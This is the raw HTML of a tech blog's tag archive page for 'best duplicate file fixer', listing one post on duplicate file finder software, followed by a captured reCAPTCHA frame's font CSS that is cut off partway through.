                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" class="td-image-wrap" title="After Taking A New Credit Card Do This Thing"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="After Taking A New Credit Card Do This Thing" title="After Taking A New Credit Card Do This Thing" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" title="After Taking A New Credit Card Do This Thing">After Taking A New Credit Card Do This Thing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" class="td-image-wrap" title="Do Not Use Multiple Antiviruses"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Do Not Use Multiple Antiviruses" title="Do Not Use Multiple Antiviruses" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" title="Do Not Use Multiple Antiviruses">Do Not Use Multiple Antiviruses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" class="td-image-wrap" title="5 Facts About Information Hack"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 Facts About Information Hack" title="5 Facts About Information Hack" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" title="5 Facts About Information Hack">5 Facts About Information Hack</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_69712df29e775" data-td_block_id="td_uid_23_69712df29e775"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_69712df29e775" data-td_block_id="td_uid_23_69712df29e775"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_69712df2a40e7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_69712df2a40e7" ><script>var block_td_uid_24_69712df2a40e7 = new tdBlock();
block_td_uid_24_69712df2a40e7.id = "td_uid_24_69712df2a40e7";
block_td_uid_24_69712df2a40e7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"64","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_69712df2a40e7_rand","tdc_css_class":"td_uid_24_69712df2a40e7_rand","tdc_css_class_style":"td_uid_24_69712df2a40e7_rand_style"}';
block_td_uid_24_69712df2a40e7.td_column_number = "3";
block_td_uid_24_69712df2a40e7.block_type = "td_block_mega_menu";
block_td_uid_24_69712df2a40e7.post_count = "4";
block_td_uid_24_69712df2a40e7.found_posts = "182";
block_td_uid_24_69712df2a40e7.header_color = "";
block_td_uid_24_69712df2a40e7.ajax_pagination_infinite_stop = "";
block_td_uid_24_69712df2a40e7.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_24_69712df2a40e7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_69712df2a40e7" id="td_uid_25_69712df2a8aba" data-td_block_id="td_uid_24_69712df2a40e7" data-td_filter_value="" href="https://digitalworldhub.com/category/others/">All</a><a class="mega-menu-sub-cat-td_uid_24_69712df2a40e7"  id="td_uid_26_69712df2a8b09" data-td_block_id="td_uid_24_69712df2a40e7" data-td_filter_value="17733" href="https://digitalworldhub.com/category/others/bio/">Biography</a><a class="mega-menu-sub-cat-td_uid_24_69712df2a40e7"  id="td_uid_27_69712df2a8b26" data-td_block_id="td_uid_24_69712df2a40e7" data-td_filter_value="11" href="https://digitalworldhub.com/category/others/educational/">Educational</a><a class="mega-menu-sub-cat-td_uid_24_69712df2a40e7"  id="td_uid_28_69712df2a8b3e" data-td_block_id="td_uid_24_69712df2a40e7" data-td_filter_value="7" href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-td_uid_24_69712df2a40e7"  id="td_uid_29_69712df2a8b55" data-td_block_id="td_uid_24_69712df2a40e7" data-td_filter_value="12" href="https://digitalworldhub.com/category/others/science/">Science</a><a class="mega-menu-sub-cat-td_uid_24_69712df2a40e7"  id="td_uid_30_69712df2a8b6b" data-td_block_id="td_uid_24_69712df2a40e7" data-td_filter_value="24585" href="https://digitalworldhub.com/category/others/travel/">Travel</a></div></div><div id=td_uid_24_69712df2a40e7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" class="td-image-wrap" title="Why We Need Friends?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why-We-Need-Friends-" title="Why We Need Friends?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" title="Why We Need Friends?">Why We Need Friends?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" class="td-image-wrap" title="How To Save Money For Travel"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Save-Money-For-Travel" title="How To Save Money For Travel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" title="How To Save Money For Travel">How To Save Money For Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" class="td-image-wrap" title="Best 5 Beauty Apps For Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-5-Beauty-Apps-For-Android" title="Best 5 Beauty Apps For Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" title="Best 5 Beauty Apps For Android">Best 5 Beauty Apps For Android</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" class="td-image-wrap" title="Top 10 Chromebook Apps You Should Install"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top-10-Chromebook-Apps-You-Should-Install" title="Top 10 Chromebook Apps You Should Install" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" title="Top 10 Chromebook Apps You Should Install">Top 10 Chromebook Apps You Should Install</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_69712df2a40e7" data-td_block_id="td_uid_24_69712df2a40e7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_69712df2a40e7" data-td_block_id="td_uid_24_69712df2a40e7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://digitalworldhub.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: best duplicate file fixer</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/best-duplicate-file-finder-remover-software-windows/" rel="bookmark" class="td-image-wrap" title="Best Duplicate File Finder and Remover Software for Windows"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/01/Best-Duplicate-File-Finder-and-Remover-Software-for-Windows-324x160.png"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/01/Best-Duplicate-File-Finder-and-Remover-Software-for-Windows-324x160.png 324w, https://digitalworldhub.com/wp-content/uploads/2018/01/Best-Duplicate-File-Finder-and-Remover-Software-for-Windows-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Best Duplicate File Finder and Remover Software for Windows" title="Best Duplicate File Finder and Remover Software for Windows" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/best-duplicate-file-finder-remover-software-windows/" rel="bookmark" title="Best Duplicate File Finder and Remover Software for Windows">Best Duplicate File Finder and Remover Software for Windows</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                    <i class="td-icon-font td-icon-pinterest"></i>
                    <span class="td-social-name">Pinterest</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                    <i class="td-icon-font td-icon-reddit"></i>
                    <span class="td-social-name">Reddit</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://digitalworldhub.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-959"><a href="https://digitalworldhub.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4139"><a href="https://digitalworldhub.com/about-dwh/">About DWH</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-967"><a href="https://digitalworldhub.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2019 Digital World Hub | Powered By <a href="https://www.thegreensoldier.com/"> Green Soldier</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69712df2b0d1c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-scroll-up{
    bottom: 15px;
    right: 15px;
    width: 40px;
    border-radius: 100px;
}
</style>

<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitalworldhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9d1be1f47844717bf694b7bd6709018","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&co=aHR0cHM6Ly9kaWdpdGFsd29ybGRodWIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7a29ytf6sfvy
body_size: 49760
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
